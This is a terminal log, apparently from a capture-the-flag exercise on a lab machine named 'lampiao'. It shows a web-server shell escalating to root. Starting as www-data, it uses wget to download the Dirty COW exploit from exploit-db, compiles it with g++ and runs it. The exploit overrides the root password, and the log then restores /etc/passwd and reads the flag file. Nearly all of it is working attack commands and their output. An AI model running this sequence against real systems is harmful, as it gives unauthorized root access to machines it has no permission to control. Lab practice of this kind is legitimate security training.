 www-data@lampiao:/tmp$ wget https://www.exploit-db.com/download/40847
wget https://www.exploit-db.com/download/40847
--2020-01-13 10:54:24--  https://www.exploit-db.com/download/40847
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/txt]
Saving to: '40847'
[  <=>                                  ] 10,531      14.2KB/s   in 0.7s
2020-01-13 10:54:32 (14.2 KB/s) - '40847' saved [10531]
www-data@lampiao:/tmp$ ls
ls
40847
www-data@lampiao:/tmp$ mv 40847 40847.cpp
mv 40847 40847.cpp
www-data@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
<-Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
www-data@lampiao:/tmp$ ls
ls
40847.cpp  dcow
www-data@lampiao:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# ls
ls
flag.txt
root@lampiao:~# cat flag.txt
cat flag.txt
9740616875908d91ddcdaa8aea3af366
root@lampiao:~#